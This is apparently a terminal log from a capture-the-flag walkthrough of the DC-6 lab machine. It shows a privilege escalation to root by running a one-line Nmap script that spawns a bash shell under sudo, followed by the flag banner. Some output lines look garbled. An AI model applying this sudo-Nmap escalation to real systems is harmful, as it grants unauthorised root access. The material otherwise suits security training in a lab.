 jens@dc-6:~$ cat root.nse
os.execute('/bin/bash')
jens@dc-6:~$ sudo nmap --script=root.nse
Starting Nmap 7.40 ( https://nmap.org ) at 2021-06-15 20:44 AEST
root@dc-6:/home/jens# root
root@dc-6:/home/jens# bash: cd: too many arguments
root@dc-6:/home/jens# root@dc-6:~# theflag.txt
root@dc-6:~#
Yb        dP 888888 88     88         8888b.   dP"Yb  88b 88 888888 d8b
 Yb  db  dP  88__   88     88          8I  Yb dP   Yb 88Yb88 88__   Y8P
  YbdPYbdP   88""   88  .o 88  .o      8I  dY Yb   dP 88 Y88 88""   `"'
   YP  YP    888888 88ood8 88ood8     8888Y"   YbodP  88  Y8 888888 (8)
Congratulations!!!
Hope you enjoyed DC-6.  Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.
utt.txt
root@dc-6:~#